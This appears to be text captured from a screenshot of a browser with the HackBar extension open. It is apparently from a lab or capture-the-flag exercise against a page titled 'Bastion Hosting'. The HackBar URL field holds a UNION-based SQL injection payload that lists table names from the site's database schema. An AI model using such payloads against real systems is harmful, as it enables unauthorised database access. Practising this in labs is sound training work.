 1 2
Profile Picture
4
people
Copyright © Bastion Hosting 2024
Pr
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 记录器 EditThisCookie HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
L
ttp://10.10.137.245/about/-1 union select 1,2,3,4,group_concat(table_name) from information_schema.tables where table_schema='site';
Use POST method
MODIFY HEADER